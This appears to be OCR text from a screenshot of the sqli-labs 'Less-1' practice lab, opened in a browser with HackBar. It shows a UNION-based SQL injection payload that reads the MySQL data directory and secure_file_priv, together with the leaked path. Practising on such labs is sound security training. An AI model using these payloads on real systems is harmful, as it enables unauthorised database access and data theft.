 Less-1 **Error Based- String**
192.168.2.128/phpinfo.php?a=wl
192.168.2.128/sqli/Less-1/?id=-1' union select 1,@@datadir,@@secure_
导入书签... 火狐官方站点 新手上路 常用网址 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,@@datadir,@@secure_file_priv-- -' LIMIT 0,1
Your Login name:C:\phpstudy_pro\Extensions\MySQL5.7.26\data\
Your Password:
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.128/sqli/Less-1/?id=-1' union select 1,@@datadir,@@secure_file_priv-- -
Post data Referer User Agent Cookies Clear All
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
激活 Windows
转到"设置"以激活 Windows。
GET http://192.168.2.128/favicon.ico [HTTP/1.1 404 Not Found 0ms]
搜索 英 16:00
2023/12/22
1